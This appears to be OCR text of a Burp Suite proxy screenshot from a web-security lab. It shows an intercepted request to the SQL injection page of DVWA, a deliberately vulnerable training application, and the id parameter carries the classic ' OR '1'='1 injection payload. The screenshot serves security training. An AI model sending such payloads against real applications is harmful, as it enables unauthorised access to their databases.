 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.49.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.49.101/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=42cfccc53ec50f145286785a2e6b3624
11 Connection: close
12
13
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10